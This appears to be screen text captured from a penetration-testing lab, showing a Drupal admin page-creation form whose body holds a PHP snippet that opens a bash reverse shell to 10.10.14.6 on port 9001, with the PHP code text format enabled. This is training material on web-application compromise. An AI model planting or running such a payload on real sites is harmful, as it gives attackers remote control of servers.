 Create Basic page | Inlanefreight Blog — Mozilla Firefox
Create Basic page | Inlane
drupal.inlanefreight.local/node/add/page
12
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Create Basic page
Home » Add content
Title *
How to hash data
Body (Edit summary)
<?php
exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.6/9001 0>&1'");
?>
Text format PHP code
About text formats
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS